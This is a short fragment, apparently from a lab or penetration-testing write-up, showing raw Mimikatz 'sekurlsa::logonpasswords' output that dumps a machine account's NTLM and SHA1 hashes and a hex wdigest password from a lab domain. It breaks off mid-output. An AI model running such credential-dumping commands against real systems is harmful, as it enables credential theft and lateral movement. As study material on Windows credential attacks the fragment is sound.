 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 996 (00000000:000003e4)
Session           : Service from 0
User Name         : OWA2010CN-GOD$
Domain            : GOD
Logon Server      : (null)
Logon Time        : 2022/12/22 15:12:12
SID               : S-1-5-20
        msv :
         [00000003] Primary
         * Username : OWA2010CN-GOD$
         * Domain   : GOD
         * NTLM     : 4a0d2c7efb72b4fb0d113b5d3f9993cd
         * SHA1     : d3bc1cb9df57906dbfe4243a1faf3ce1b1874079
        tspkg :
        wdigest :
         * Username : OWA2010CN-GOD$
         * Domain   : GOD
         * Password : eb df 7b fe 01 94 18 7c 9a 56 6f d5 c3 7a 8c 69 25 fb 4c e
f 5b 77 a7 28 44 f6 4f 53 62 4b 9c 8c 71 80 b9 6d 0c 78 99 0f 11 2c 4c f5 2e e4
5c ef fe 83 51 ba 4d b8 48 ce 30 1f 7d d3 cb b3 1e 72 36 36 0e 00 81 d6 78 37 2c